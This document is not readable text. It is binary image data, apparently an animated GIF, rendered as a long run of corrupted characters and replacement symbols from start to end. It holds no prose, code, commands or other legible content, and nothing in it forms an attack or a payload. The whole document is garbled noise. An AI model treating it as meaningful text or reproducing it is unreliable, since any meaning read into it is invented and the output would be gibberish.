"^V��IFe�>x���H�Wԡ<�`F������:<�.��$�L�N�B�8�?�;C�5d�K� G8B���[��	���ԛد�pI�,�+]��Nu���m��j�3���,T+�+� N�� 	�CF���@��&F&;�^`�����uat�4�=0�2������@0�T#>�'�b�0�Tx� �*��Ux�O���&-�iD�H���pZl�(����@NAe���h������I��^���,���"F`2r�f�ؘ�O�.���&'ԙgA�ч���Y@����C4�2'8�3�a�#7C�K���sA|��tn�2������+�,�m�C�
�Wf'y���t8K. <�C,���p���H�Zm��.��ClB�B�OH-H�@d�����e+(&��գ9��	9�ͩ�	8{fP�9��8�o���3��f@C�0�/H�N���g~y%�Y��l��2��E+D!Ղ��/���IqEf`@���=d�"hBl<%0�i�e�V]�k�r�]�i?rD��X��
�fX���@̰X�$a�\�"W��"�IP	� 3 E�J��,_�cpZ'#'i�\���v�#"�9���Q��
�6Ex3�p~�sx+�\���9��  7� FF<pUp_ap�Er�S^�<�s0DI�4�o��9�J����1�
��� ��_�AX����LD�����9	� P@3pF�%#W	z0i[�r"6W- I�l�q}9�%H�
��'��
h<�~4�'�(~���]p��3v�A,GWENz`	�ec�6�uD���Q�'�����\1���A������c ���q�Y��V�b]W����E�@4c� ���@D�-����e�(�+� ���#D�t@;�k1�j7P�J�54Pk _"g� �SI����`���@41�@P��$:�r�9$!��t H |;���	�`	�u�a= !DQ���l�� .��
�1����]D`�q����a6/�\@C0��>2�a�p	�p�u�1;�����SISu�(����   ���MbE���\" M��9L�tv �@�p��	'�@
�9\�5`�jЍn���B���c �JQD��*r3�C�>�B�9���M�� /�kp�@�@�Pu�� ��pV_pQ�Pt@w@(00D��m74����$��q��A�"PZ� ����lПѠ���pp�P��P���	�p�"����v`�<es!!$�����P��-F�rpQ)Y%0��;)� ��z �0�V�� g��e�q��l��!1vA���Q!����W2�g{�� p���;9߰`@��A'� y��� �0� �w`/�@��4�-�u�1!"���1��)T� ib�VP���t�� ����P�J�*yO$	A�P����)=�
���$l���硅�|��(��� �#���k� �� {zpĀm�`��n�0���qj�:��0�H��yHU�T\C�P���(E�:� h'� !s���G������ �PŐ��g�OT	������p� FЪ�Ɲ��
�bHZB�QV�s��gz�`$�,� �sEP�B{������pX�Ġ�E�
� 
�
�����0�����i c��Ї�z�F��<���*B��*�,`� �@����o��������r 	�@��@�@��	��1����`�ar8eS6��
�'��ıN)��'>��8 �yMz��������z�k�������p�A���X�EJ�7��!
e iA���O��r�(�${ Mh�t�l@��j�0� � �����+�0���I��$i�0�aH���A
~@X ��p~��(��T`<�A0q�������2Y���

��؊��p�D룫��G{���f'1A�'��=$B1[D"��-G4�r9��D�o������:���E
BL��	��Q���� ��p�z�q8���AAX�c��(R倊��@�70�
Pq���I ������J^� gx<��
�,��qz?���@ E�l��Tá��U���{ ?@� /`Az˦l�=����� �0
کA
����������h��?� �!������@19;� O�W qP�8'� Ca�:�����k������ g��g���3Ⱥ�����lG�q��l��q:K���]�A�Y�P=D��� �qp�pj0����ܻ����ƀm����wp�C��I )(���!��2̋�0�${P�G%0� �opo�i+�I=��06^��V��m�AI�n0ٵ ~`:��xbM�M
�#���P�W)�(��np������i��T	�Ec�`�ˠjn��A0�D ��`���@"7�Ҏ����$�U�� s :�<�'��iv��o��G�G���b�	2i���P:�׹Ym@��*�AMy%�{B3������u�k��!`��qp�I`=l���k�iya���,��������G np�A�%����쨑"r����y��0F6���`��Qѹ�ǻ�P�a�H�ɊIp��P6?�F�⊄���C�pDGd�� l�x$ঊ���[�p�}����\	h�r�m���8�}�HЭ���-tS�M���=z�]P���٭r`L�q�ɍ�î}��|~ i:�!��[o@vM�a�� `�q3��ϼH��7!��i��jP�@p 
@=ù�p�P���k{��0��V���πm��q����lI`0� sP��6v�-�2��11�P��4��V`��i@E@P�Pn)� ����Q�Gt�i�PX��������A0o`�C�f�V�vE�'{�6��� ���]�
��m�
=z�2 j� ��A��>��0g�|����Q�з�`���C�׹���T� 
ë�ߒN����e��
�P�ލ%� �`��.��L|��5ZYL�����P�� ��y���b�	��X��6]DKCR��.��pv���2��� 2 � �<�+��� �k��������p6 C� F�*�����`���!���
כ&0�����s<�ߐ�ߐ�B{�^c	� � g��	{�3�@����� T��2��E�� 
��� ���@�̒�EP��b��V-Q&0��(�@|�uc��_���<��G�S%P����蟝�����߆u��8��/Q��1�qؿULc�R�0DF�nȰ�� �d��8Л7�c�]��蟋%�,m���V�w����6���7p
!�oĈ����U�-80�ѣ�5���;r����C�,��OPЁ߼i�V���FT�\�,�0y�3Q�?F��x�Ƌ(�9(Pc�@?��������a��1[*P�������p`8|���wC�pć�޿o��'��J�"y��Az�qG/n��F&7���;���"d��h�C1���g��Y&��D܎!UT� k�`��"��:�f����������x�I��wΉ�k�AG&��@�7�3b�@H���#���N2=^$�Y"矍����:�ᾁ�s�� �&m���j�C �PDw�Y�y�qd�9���jq#� h��N"`�	~�� �ŒQ<a� ftI�.0
F�qĉ��{���@9�,�A��A�,���f/����<R+�E���	A'Ո!7���:��(���2	%(R�1�%�_���t���F��ڦ�{~�A��e�ρ�#�=�(�H�n����s	Id 6~� �H�y�-� ���'��{e��b�I',!��D���l@��{�"����F���F�+��#�9��Z�� $�S@7lB;��;����"Xc�O`���o$<DQ��EX	g?��&
m���o��1��\@k�hB�����[�x�:!WK89䐁��G�.�(|�\�*�o]�1(p�'f�5�h�/B~Zm8ǫ���!R��y���������A�i�#�c��F�"~�c�U�S�Wz!�'FQe�b�X
F���|�G׸4$8h ��P���]m נZ����6,�	M0������AĦ1�����_F���µ��Ȅc���2db%�YP���I҈ 4!��diZ�RV^�U(�@�V�AR���2�a���	���@��vL�.l1b<Ï�#P� 4t�Ѐ��8�i�C�d�7(k�p{D2����5���࠾�ԐIxMaG8�;T ��_�� �!�R�q��x�
�*\8*���{p�иF4$8�A@hyޟ�����eZ��$A��=��苀��#��w��?ި%#0�w�XHv��_�")�aF>g�[DOӜ7��8hD�̄60�up ��6�A'p�	T(cy`D�nq�C���>"��#���XlG�lQ��2��C�T�@���2�I�o��P�`��" �m]�A[��N�mE8DqQҵ�cX)�]#��p!U���+~QO�H�;̨)�q<*�����5���p<o����ldI����Բ'��z�@����%��@؁�q�B����C2�FF�����!�U���hQ�j��fl�F [���LlPp���o �&g�Y@(�AZD*DT���&T�E�C"L�Y�ڀ�8�5���V�f�H�i
����A�5��i`�؀F`��^cp����X�RL�h�&�Q��A
�0C1�R�j���a���Q�Ћ_�;	������w/�/6��5`C����\��j��!"M2���0�LR���A���x�шF������"���U�n ��@6��+P�����`)s��h4��pD�=֠4*�s�
9X�� �=|v KNN�������E�F��9�� I�L��0�����, i��X_��jދx����:�rHD!�|�0btKh��*�����'ޒS�lBy`?�o��z��!�5�o�o�ƪ�C�z�Ѣ�q�	S��Z��ZG,��C`:�G��#?��p�d�5/�?��}hcVV�G��A<���3~�A\�H�X��~� �
��D�ށ�iІ��=�i0�@���P#��-  !� � ,    d d  � �	Hp����	;�P���:�QA`�$��@!È(HȀB�	\���U�0s�Ɣ�o��r�ڕs�.gΞ��#(^У8͕c����q�ȉ���@�1` a�W�'D�q?.�=f��g8	��hϻ�ƕzT�?yGTz�_�����1B��L�K V��%%`XP��9sos�o�0�J���5��0f@�	l'�m�G㩋�O�?نe��"�	6Fhy����0��*�����^u��0������j�?f㘵x{��p��3%G.n�s�~Dǀy�F�@`�@\���?������[����++��[8�c�u�O@	�<��tΉ�(�A�a�bA��%�� ��t(]�#l`�����"�(~���}�1x�c�@�	n�<t�C�s(��BI��F]��Aa� ��3�.J�'��QA��)��C�hX�L����"�q(���hj�Y�)C+���Q�P��zf��.))�@���?����>&`Vب��k�v�3�?���?)��O�i�A	:�Ѓa*���h��K���9P����OD�*[O��S�@����:�S�n�d'=qH'��7ò(��`I��ӄ����$��4)�*���*��v�0�\�_�d9�o	;P���A�t �Pfzz����CN,�e�.���"�.��ݒ���@u;�8y��N�y	$Ζ����0x��?|P
�%��0t�?K8Q�8��`[��F�ы���$/O�`w�'Zx���?�8$9�� �OE)| �Y�Ƞ�+� �?-��I<����>@w+��?��&�0KC�J�0>9A�LSmYP+<@@ �W����.P�9W��0�@�߽@c�>0G�{,��?۲��㩶fh;C�֛p�(T�@t 9�n��VЁ�	K�G�8 � �Y$��M ���(�ա�]g�x�o��;\��� ��!�G ���
@` ����@�Uou �A�&��na@�H�D�MR�� ��8��!�����ӻ���yD%%��ɺ��� 	P�@�8 ���?:���	M �|� L�Rd@ 
 �e�kQ���]���bȫ�Wq�x �
*R  �l4`�+��Dd��{Mx`��	8�� 0�t�MZŶv��XlQ����+0ƿ*�Cj�G<H%�EX��
 4�T�M� y���.�Y������T�� 'T  &A�η
��5���Dы���J��E
���"��Aı��
H��(P�\�t�+�@r ���th�|4H��� 8	�0��B��bD�x`��:=����5�tTuH@P rsh :p�� n��������!�@�*�%�3 ��0��(S;�0���t(��Ы��	İ�paP`�
L x�.Є�..H�v0V,D
^hkR������@0Id��[�D,�4�9����^����
�<ց%wH�2Hd" <�����?p�%Fa��?������@vp��tYq��?��]������@~!2��d/c�9��Ѐ��	�q��uAB��'x�����0��`
���R������Ѕ�b�K�,��_�B ���_E��pi0�C�*8E�
h`9��&��L!H��8QN��Y�G�)g�	�k�."��e�\�@�)�n�E���MDJ�x�0Z��;��HT0�
P 	`@��*��O���<�K������`�JOb���R� !  �� 1;��a��B2iK��a�J���	fW�s����h%@�����'�a���)N�g�"����?Lmio�N�BP #�փ�F0V�WT��@؜�Jl"'��;P�֣&P�20��X��GP�H��ک�$� f��A� P�#����́�ſ��?�>�O�b�6�?�q���/썽��s�����F0�$B �A�C1�`"��@��?�tI{!�)��@h�p!���V��$]��� �'����̋Eű߼�B  ��
R��c8-'Bm����@�0����Fd`�� ���"���~P�zZ���x��	њ��������] +d���?:�	L�"��|�B�h�b	����$!����@0�=�A���%F�X��&W"H��v�=|�#Ј� %! b@�H'}�ޮ�/!�1��R���uG�`a��L���f_�f�P�pM�A��M�/�q�A]�  �H%� 0p�����G��]^������`�'��j�`Vw>�>��E�'��r�j�Pa?*�r�o� �R3@��F�W��	��	�`
��]_0iOVb�(ja�@Xb t��y����f��
CcA
��L��+���*P6 � `< } }����p��Z`L�]�5_�\�3�`�,ah}�s��
e�b��
�P��|1X����W��TTC�"}�"��(R� 0E ��0E ; a ��L�Q��U	]� %b��Wh�B1�*����� 
���(�8��+�?�L��T� "PR$�����@p;0��P	J'Q0��]�
|��] �����&I�<�P	JR�k� 81�2��]�c&��#x�6P|:�&DpP�z0e�	� x�f�!Vp�@@ q%Uw� �A4� [E��u����5F�s�/���Pp��A	�P4���3h	�0i�@r���:Q��E� w�GwSD��-�
��[�Bk���Fz��F�"��(�O`�^��!20I@�@�	}��O���V�H�I`�)����)�2�pv|�i$<�IK������� ` �#t�9���Y	���/H����P�Yj"�GP]@��>�7Q5�IW�+�\�� 1�H0 0�<l�9���	�`	}^=C�DpC�6�F $� bh % ���
Js���1�B��q�)�� �D(p|�p��$�	�P	yxH����7�2��	H�GV��`1O�ݡ8��rVJ��/�r#  �2@qPA��� M�]��	$�	�Ш�P.����{D@I�7 �I@1M�bz�"ߡ1��1��r2�@\�0�Q;��Y�@A�Pr��P�����l+(M��
G�v�Gp( ��J�y^��i�[.W�Q���@\&�MV� e�|*��Pl�� Q�PM7r� �_�U��o`�`�y9b%� ` < f�q���R���b H"�BP��`j������� �@���t��rz �� �w`op/�J�E�F6�8�P�a'x�?Hs>( �
���*�`�j0��� +[�Z-��%g
��z���`�?gn`x#�5 �~0���
�eg������z*��@W++� �pu൶ �b{��Z
�	i�� ���K�H`>R ��Y���%B��%1*�4�a������������p�j�`��� ���	�����0���!�`
� W>$B��C*gg�0��2�`��$ V���a��p� �{ߠ��fQ�.�p��P	��� ]뻉p�pI hj%��36��R�9���"�PzD��:�`� ��k�� ]���u�a�0.��	z�
�Pڐ�`��u 	� %�S �>��!
�@.0�1��M^�q��#pª� !��o����paY��>��p��@t��	�k���E̻�P7��qE ����|x'u|F�Fu���F�'F0����p���{k �p���W ��@;|�H7
� 
�����еC�D WXR�p��
� rw2h�k�r��NqW#8�C��:�Fp�жo���Pp<{P	�pʠul��м�����k����L�9�W�5�� 
t�r�0'T�F�o�+�$P�:I60C�v �,����y���p�,��
��n�*ߠ������s�v�Y�I��ʠ�|�b-ѭ"��!�0��:Q��ѵ����K�ʩ���=\�	��[�����v���y$���K��1��!��̠!�G�$ P�3Pq`�n��������1|`�h��`��0
V��p˷����`�v�0 �, %�u��^ݢ��1�0ð�qM� =p7� ��gz���I�������0��a0
�@
�P
/K
�P��
�`�������{wp�w��@I��S;����M^tk&�h���H<p�;n@��p����`��@
$'�a{���
հ�������t`a-q�I�8�Q"(1¹�:�5 Hr�/��� I����M
na@�� ������-���܅�w���7�ݗ�����g�!�BAAQ�]`�<� ��Q�wp��n ,��-��߀`P	��	�p�v�������ս�m��v@�j�D ���7��v�%�@[� V�u�@D)@$1����p��
N��=��yȨ�y�0�����������A��]���'�#�a�U#r0t@   3G���p�ܐ��@�;n�	�g@�����xbaN��P�j�C��'}�>�8���L�J<�A��
lpl��$p����� ����,n�~Py���Z���`�+~��`��`��)� @1�UK.5{%��?������С�`��u�A�n�����,�L�P�a2���pm�vspnpjpqݽ V�~�����KS�-G��l��� '���qpG�2������%c@�z�y�p�u�����ʎ�p����tʧEOsv ��^fy`�0!!���?����6O�4O������6M�|O�����I�I0K��!���>n1�\�99���� 8P@`������w`�>�����l���rͰ��+.�����t0�*���>��IE�qWs�a�@��:� ��_�Fw���s�����s��*�9���?e���k��ثp����#��yc爌
��ӧ�?_�|�����N�̘�,wn�?q�6��?5Gxxp����F<��C���o�&m��OƆ�v\�L�X���ƍ�!5���������g�����	��q�v
���"U�����f��N�!I#���gv':V�|Ʌ�ثM��9�ͭ�!@��Y�o��	6G��hq��C��o�X�nk(k[�ja��a��}նs":���y����/;�=S�#����a�}��� P`��à�G�Zy�ƈ��v��a�!�v�'k�a$:�f� 6rm�ּA+�/ƈ
O�)�#c�e<���٫|�q�Ax� �E������6lH�r�!1�����k�AD!���@�jD�!)������0�xK����Y���<�p$>t�aюk���m� �� <�X�B2�$������Eb�k���&8@�&( �|LrG�x�i�9�pb	$]!�P������m���t�i�^�t� ����0�y5��P��Y%Y��|�A��4��\'  �t<�Z'�zR�t�h"��x�M6�v�q'k�J�E��N1�����h��2�l���y���w�%4�1�kD5n�h�_|�Ѥ�P��mfMG�&��GVZieL{0�goP���Ύ6�`� �?z���i�a,�Wզ�IGo����@�H 8�� ��,�Ⱥ�`b���Az�a�Vܩ�{6�G�sȉ��9Ď�8�*9]�p��cm��IFݖa~��da��m����l�Ah��h��b"=�l(i������֡��w�ytG���F��7y�"X �úX�>�25�$f;f�y ���XlcE޸4���i1�@4 ��H������4n<It��� ��X�C�G<�a^("��J��A���� �1�]C2��!�%�;aI��!�Q8��0�P�X�W���C�����]�d��=��M9Z8� '���p::�!�3��&@%��k'���C�$7� F!BgjHÒ��4v6�5� 1x �ԁ`�VҺэv�>����<�q}���@, ���+����>�aH��x?�aCl��t!D�e���4��n������P�GwȇC���%�!��F5��D�A�����)� �P�`:B1�bb�8��(����1�� )rÌc�mڰ�%����b�S�� �#H@0�� �������(=C��
U��� �&�@5�A���9�AH��AT5F(��������DC`ኯ��� `2ؑ�dLQ� )&� �BC�o �``����O������l4�[�0D���T�	���
~PE8̳kBJ� �T�\��"V�U?4����4�	R�d�v�q-mn������4�j��� B�5�d�ia�qFid�R�I� �)��?��d��`6�*GP�zF��XEz�5M5��͠[2�E�l����xChR��ުAИ:r$`�%����4��*(����B|��!p���p�l��}�� $
�UxI
�����̰���6���*�ap�o�Sm�U���	<��`t\�!Mx���؆� 	��6���4�Jkp���4s��E.da�� ��P�?r��j��<�(�7c:�����ޤ�>�hX;!ϓ�aIo�a>؉� ��3	�D4�	8+�!}H]��.�A��f�!��4$��A5QLX�dCr�8	�Clcu Ĥ��NT޴!�ؘ5 �`tº�p����� q�F���D$��vD"��C��? ��ы/�ZC<�0~�����L0! A���(�!��h�ٸ(�F|♰xJ�=P��  ������0h�E9A�vC~�p�
}�E.!�7�ܲ�ن���kP��p�ʆk��XBu@�7���qL4�W���`	�bv�{p�A��D���$�s����*�����,�|�밌�ȋ��ɪҁ���!�P@0b���q�~�A�� Cr��7z@��i��i#��D��F �a1��L�y[���k�����p  !Cȫ{�C2ٵi`c�e�+���wC.H�қ�+8��h�m 5Hc�O/��y.XA��/��
?�UG����Lnl�j��
�y)"�tȤ&�a���Ck?7�NVD`�s��������(/�
�h�D`F0.�.��0�`���̀�����j(:�;�VPU��:ZI i`'���:�(���G �ȁ%X,)��_z�D(PJA�F@q��ͣ�.`T�W`�5����af�p�x�;P6؃耻=��yi��k��V� �F��f� /dF��;�jG��n�?h���.��C�V�3K��2���9p�Wc�;P�EH�ʫ�:#�C DX�j,�Q.�j3���ЁЁ&P�Dh�ih�`�<62�pȋp�F���@? ��cx�_h/���n(�k���Ah�ZE�=06�*h`��t@�ky�i�$�A�؃���C��i��)`�;�1}px�7)���)�*���Ɏ_8
Ty�h� !� � ,    d d  � �	H��0a�x��O\A��x`Ȱ�$,X�a�	��0�F/s����U�!As�̝k�Nೖ�j����߹���j�ܸa�C�%���"�[00�T
F�����?�*�D��M���4��w=y��9��;spk�@�"��	�R}:B ���{S`ʔS>C(��H��c���?yq�{�nݹx��:pN&���(���X��~?[�P�p��re���v�,����C����
粨J�*������T�TI�@����3��.��
�+ǌr����NM:��Zw]�/�(���E�	��T�$�@,P�9� ��p���f�`��L���h]���C�����HU�'�#���$�סp�K.��S&�03�o�=�;�<D�8��$w��'9��A
���x��5�T�E����@��2P/��(Lf�@�	�\�ӎ<��]P-�CN�׭Ӈ^)���
���#y��0���CaOt�bԢ(�)�[��spE���5e�S=5*P<�k�V
��@#���Ejn�&��t�?��^_�C��g,{t�b��L���Zk��ʃ,A�e ]�	��k^{-A2��@F`;XP�n5��J_���.��?�8骍����5N�����8{� ���A�@�����e*�_d�-�T���D��44g;��wN#ĐB�h�O ��g5��s
9� �,` n�uv�|��0���'ܗ���/']����C.Ae|^_V;���T� �����;�0�X���|Tq�N�2�f���O�3�P~�	p�@�ç���0P�8с@P��_�����Q�@������0��(�g��[�:-B	@��@��U��@O���_q��L`�(�.�������ZLG�F���P�@�@*���5!@��*��p��8A��'L�c��1<�o*\H��Ɛ���FK�12��!� �@xAX ���?& �=�ޅ rlBA� ��;�
�
=MLO�H�VQ�a�J]�Q9&�%�D�܋* �� T�?B��&��qbs����
p`_���(b)��
�
]�'���8~!�깈!QJ�@����p �0������c�EV��Y�#ZA.?��ONbH/t�� �F51#f����E }آ"�����#�c�׾�Ӝ;��-����C@�b▢;�"D�� �.��a0����f��ɞ�#d��f�&�0�+�����^H���q�H���d0v��bb1�E � kQ��A
R`�1g��<�P�ȣ��@B� ���A ��K��X )
`ĜU�-@ 
@��,kbi�оY���(�r��j��K��4�"�@�@�����% }�%.ھ̲}�%Ip<d��c��.��WdRb:�+���#��Ax(p9Z�:��_������ �����Զ )��*��\��?b�_�"�G�D�	OĦ!�s8\����G7	`�9\�w���@ !c��f�S�1�0@�R�j{� P!w���ɺ����޺�:��Bᩀ���@���щ|b ��$.��
c�f��}���*��G$��~x��`�@&��LT"�=I(j��{$�G��G
p�=��	���$�a
S�q�?0���t�	]X�	q�[���у'&�TPdb����"c��"(��(�@��(�H�z

����`�p�S�Bʽ�b�@��� �1��
N@���Rr��C�4�0�!*|@p�P #�B
#��;�aZ(��p*�|Q?�@��Go!m���L_.$��	L���Ō>��kP��!q��P`����� 9����Zx���)�`��^��g�h��1����% 
�`�?@"�(A����\�x;���c(	��n.��P���N|������� �)�Ux�����U�Df��@,Q]<c���	�1���#��� U#�<�Ł������x*2Z1x�	P������*����Ű=�B �H&u⎞��3��=��Q��݄��+��5E��ށ���Rh � `0IB���
�C�D%*��Q��2���A���C(�8�*��$'� 	��jP�=�:�B%1���@����uU�3�����Y �(�.6�
Q�$%�����r����P��p3��G�0	r �и'ch�҅	@��Q���
��c��P=H���3�4A4� �@@D ]E�BE08�Qz��%_@u_ ʒ"]�h@�o�!I�_��E��
��L�0��4ѡO�b2i}R� �Gp2�za]! E7��k���U*E�s�Vhf���v�?*Fy$��.�R����?1t����@ 0QZ3pV�EU09'FeAu�$U*��Fp�O� ����oM2Iy�;70b,��q}P�T6��q]�@8"6��s97aG"�G+���G�\�-B� ��<��f�I�3ҕSAWNcE�Pf3U�TZj�u -��8�h[����W+�np7�D0�7t�D��@�5�x�2�02	!+	�(�zI&d{�2�B`t@�8X�Pep[P��!`G���&�� z8D�~��t�pFʨ��El��0 �%P0D���N�	�p	�0X��{^ �K0KF@GpC`�P�	p6"����44|J.h��.1)8A`�u�4;.1�`=P[�0
�x	0�a ^��frA��w��Sa 	08a!�H��~��.�S��.�~a @j�w`B �pl �G��
0FuC)��G@k�D 0B�5�!O�'w2]�RAAc5 ���w`tp� � 7�Pp��s�{ t��0I�A�ãU��` g�Fz�%��I��[�;��]p�B��kp� �pr 
�`�P�����kQ7^��vP����?�Ý��e�$f�"?�ׁ�a&��;��q �`�� � iԆkİkN�
��� �po0` �� a�0z�!
������#��$$)P!*���������@ɹ����@
�`	��� � �0��$� ����<�I/m�n��h!�� *���P��`p��Fm�Х^*��dz��0�#j�`�p�U� ���E��O����v�Q)�A P6!u@�Ր�t0��p�@�� e� ����6
�`c͗����P�w�k� ���Jw�
� +���9am�����p�� ���0p4��D$����iZ��`�yPƐ�����d!�J4j���S���e�A
�`m�P�X� S�
�`p4RAZ@��c�@j�� ���`W�
Đ��pkZ���l���
�P��5[�p�`<�%dd���iA�f�s+ϠF�L�]7R��P�U�n ;��`�Pǀkƀ���� ���ޠ�P���H�?�"C#&�LR%�\Y��
+���H��� ��p��*��\�v3T��I
��	�@���Ӑ���v�u �i��#p��ϐ.�P��8w�P%�\� G�����Q��$��^K���j��:�ڀ��������P���p4qk�@
���;�Yr� Vp��/$�`�
����=����
�0
��#����Я4*E�6Z�#?�B`��@ϐY�`Carf�
< ��0Yӱ?F���U:$;�p�j���vp��	������0�� _�r�4��v���v6]�����4P	pH����Q���  ��_� �
�0���P��c��&�y5�ӽ�����|��!�=Z� -Ӏ��?f�����p�Z�a��@
�P
ѥ���@���4z�pvP�A���w�v#`k��;\`]2�5@��w�vp���@���`�	�ȋ,�U��,� ڱA�Ɓ�s��ɦ�2�EPv0�I@��p����܌b��bȞТl�P���i����_R����I�7��Ft0�q�&ڬ��!<�gТ6��|�P��)��C�!SQ�7�s:N��wl`]!(�pP�M�αh	k�˰�ߐ�J���q��n��Ɏ�Q1����f��uPK{�@p{p�G�	���L��Ig�ahxk�`����j+�� 	�#��a��"����4���
k�A!��p�x\�c�@�$;�1�b�l7�`������pn��I��������qA)t�@���Pl`D4�"?fB��@���.q�U��a7z����ܧsp��p��NE 1���g�"b�t�����R�$\aȧ�\�k��{1O�4�P�π�ƛ�`� ���I$����
H�����0� �?�������)�/M���Ou�������P��zo`��?x���
|"<Q\9�J{�� йE`D�ӣ��AЪ�P��k����8�Х���	Q���N�j Cn H@@H�@�0Ia��:]Z�`����P�P u�D@�,��P��г:������6
�E����p���n�7@!�Q"}�MÐ�� n$�`�0����5 @DDP��a��!�]á�pprZ��P1��A���%�?:.^�%yS�b��`� ��G�]�����P�A��p�j���p���ѥ���[�3
�nCp�!@�*�Yb���>����p�0��Ng�ɓ]���� l��`�XNPFm����U�ڠ�-܈A`�!dI����q��@=	����Gi��$��}��ސ�N.c �h�˵�`�y����{�;�6�� (0;�<�_"���Ҁ�����j�`�������,� ��gS��	��	A�F��0���n�G1������ϫ �%��`Z�G�BpJP   u�؞�!���P�ـrP�s��\�p� ����N�n�ȇ�{i (P�| |0�.aF�e�n�P� ծ��0i����� ���q�6O�ȼO�`�	��
�@r����`�O�4J!�J]11ǿ!�;�Ɏ�Ұ����  �M� 4(�@�i������?o߼E���Z�&@�GOdDz���ȍ�� 1��;tł�����?<�z�¸,��0��њ�FҠ!B$("m���F��dXsxO,F���Q���� ����W�_=y%�����Fv��
���,h���QQ��`���Q�̘1��j @��A�S���@ � ����.FDw���k��I�"�	E�"�}w.ܢ�"��F�7w�H�@�Ŕ�`��20f�r�c��7k��UC�P hi���c���<D'q����Y���n�`�=�Hs����Pp�t��k7^B�0�����1���$��y��9/�� �#5�x�� ��6�A'��.:ˢ��QQ.���$�QD�=���	xI<;������2����T9�R"��Z0�绣���n�Q��8A�q�4l���!`�q��1"�x����F��Ɉ��V��G�sc�4��0t��E6���\D���`%�c������S�D:�X�F��@ w�o�,B�l�������ȇ��!����<�
O.���UVY$�0J5��""%�g�1ʲ�AGEn\��;�X��l�A�b#٣�B�"9���%�����A����<k�@"�$ܰ�;�$�?�YD�V"�e�L^�%"=,��e"/�d��[��#��X�#�m�5Ԡ#?�1�&Yo���������*��A�1"��"��݈1F"Jy;Qr񅨈,!E����p���^:B6�`�:��֎:4�n�y�����'���'�����(���8�!�D�裱ZY���|)*U��ig�t����C�X/�~��E<F�>�!������ʚi��Ɗ�.�k'~ ��5��(�3�g�5��(�F�XdUzi�Y^���_tY9�a���!����/�*+�TѤ9���;�C �DQ�q������ap ����#�k�@!$��E�be��/�����X��[��a5�uX�!"��� DU^�#��j�XVD���%pds���t�����_AP��ЇD�!E��.r�1��LQ h��͋��F"�0�:���G0dч:�A�XY$��UeH�p�|���Ij;�A�Ϩ�1�?q��(�F�O������v64J2�g�{h�@�#b����A����
��A�ӈ����P�j��F6��p`���d����@��LF�r&�{��t�U�B���E��8���?�0����?��yا*X�
'�Ӑl@E&��U-�ˊ�Ev��l�@T � p)C�Z0A#A�FGLbZ�+���� +�6���+���g1��I�,&amH�G���#��aZ:pv� ��L)�!��$��#�*H���#�:>��G��@�@ӛf!z�Oe���D���kQ��'j������䠱�lB�!�����H���n8�Fp��uU Æ��E/tA���5"�`�$$3|�_CH�
&���@��k\<��7�M�eD<�q�?p��XAw!�Ce�� /�� ��^h�/&��U�F)�e&v����D� 	3d!z؄*6��X8B��#�a������HF�(iTch��cw �F<�8�X[��([u�]X�R�1����1&3�`��(��*N1�ے�_��e�"3�Ō���il�GQ�UD���i�C{8�AxP��25"jK߱�"599b)��? օ����o�=�юg�";���P�M�� �6�Y�$g��(n� ,9�x���H
�q�p��h�q�1&��0�X��#n�A^���хV�^�P/���  !�	 � ,    d d  � �	x���q���P�B^�,�0L� ���-�'�
�$���7��r�ڵ�,"�r�ʵ;�ϝ@v�t�c�;�����r��<�Ig�0�0'"��g��(X�8p���`��A�YeV�l��g�Z�+ws�֘:�1c����w��ͫ���Ӂ<'��y�܏�3�%;���/6��♹���WXޘ��l9�hѿ��k�xi������ϝ����{��)O?*F<� P�O;o@����������^-_?��Nf�e�dVn0�û��V��p��b�D�#�DY�c�8�p��w���@`W�G�l�Q� 
�e��?����.��$�\�Č�.�fTO��sN9U9E�B�$$�c����#�T�PP�g�Q���y��\�3�@��"
0~��UK� ��@��EPD���L�4$�D
=�#�	$�@�Sw
dA%�� �
�A�"�/&�r�0�&�?���0�85TO����@��iWB�s�Ss���
z>X���jd����&!	�.PC/#>L/~�b��?
db+�t*�/��;�3�R�`��9�CNAN�ӭ9~��`
��`C���g@�i�J� F.ö����Z�ˏ�L�
^4SLM-��@���is;'���(<��@2�P�@8���-,�VX�C�,`ĕ� #�]&梋.-
������D�'ϧ��-T�DfP9�����|�?!�lR�+� ��2 6.����t����O+��b�S��L�	B5�Q�f9f>�9��@�`�A�(MT$
$�0��m���A�c�������=�/-��/�]/5��D��s�U��CŃ P����J � �M�Y<� ��  �z/n����(;L]��N�.u��0;-�3L��::/�9/�Ԁ��TPA��q�(��Ꝁ���?�� `"�+�B���X2�*ܶ%��%*ʔK&�,�C�XT�E�r4-!,$GP� ���w@��=��d��
�',�p@g�=
�p� Z�<t�{��T/|񋠵�xB����h�Icq�u �F���
�޹�^U��x�
 p��+�p���X�x.{���XP ֛~!�_d
�����A-�m��x�Dؘ����h���*t@� ���N@<�^P�?����@rE����<���@
� ��\�0�@ܶ�-�"�xMB���� �j���5'�c��P�D`�jAr �T`U;�P����&L�k��<� �` =�@���j�`�/|q��|����T��B1n� ��8�%r�
+�g|�  P���8aH�@@в �^H�p�:��r�*T��I���(T�"`�)��!�P�~`�,~��
0@
X@Z /8 �:�.���.pAp�̽v� -pAQ}ǀ�������^h�"o�&_���#}��VA�Q��d���	9�t�P 
� vЃ&��\�A���%�	��Bz)�����pC��@�u�b�f��	�ϥI]~���L�0>Q�;|����S�p�;dQ�v�z<�t ĳ) &�P�`�O�+�r��^�v	.(@ ʀpaX�,n�mb���(r������(�z���K�D0Hh����d� 4a���@
� `B�a��v�� �`��m
��{"� �I�Ԙ��g���T2Z�]�#��qQp��o�rSO������
���y6�N�B:�3��	Mh�� �.]!�@�d�{XD,]�]���؄@��d��L�@��$� � ���,�Q���� dʃ+�-`�� �/<"� $������f0����  � �V�*���4DV�Rl�E&��`��)��B�1Vd�	8 ����
_��щI��8���4\�g��S/ @  �Yx t���j�@8Q�ڈb�/�a��p+~7�,�x@`�I(��>\�'�G�'�	L�����%q�I���&��@O��8�u,P�;a0H'�/�%�[���2&R�L�)�P����T��h�p�
V`�
D@��"���<aޝ8�)��N@��{Ё����@40�?j ԀIUV��M]<B�&*��I$�?s߼���D)@�����������0��� t���c����<���Wxą("H��8�MD��Dm@�a�I�b��Hq:�����	Ϋ�,` 2P�B(D�A��?NAe�B ��
z��P�)�bP7 @ ph��P���$�0��	�`�piV�M1�1�?��&�� ` ���0�S	�@o�p{��
C�o7w
� 	c ��xP�' �4 %�w�t��
��cY`�P
�P�`a�0� r*vq �
3��A�L�K%���)0z
